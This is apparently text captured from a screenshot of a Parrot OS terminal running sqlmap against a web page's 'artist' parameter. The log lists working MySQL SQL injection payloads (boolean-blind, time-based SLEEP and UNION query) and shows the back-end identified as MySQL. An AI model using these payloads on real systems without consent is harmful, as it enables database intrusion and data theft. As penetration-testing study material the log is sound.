 Applications Places System Sat Jan 1, 14:56
Parrot Terminal
File Edit View Search Terminal Help
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 14:54:14 /2022-01-01/
[14:54:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; SunOS sun4u; en-US; rv:1.8.1.11) Gecko/20080118 Firefox/2.0.0.
11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[14:54:15] [INFO] resuming back-end DBMS 'mysql'
[14:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:54:15] [INFO] the back-end DBMS is MySQL
[14:54:15] [INFO] fetching banner
Menu artists - Mozilla Firefox Parrot Terminal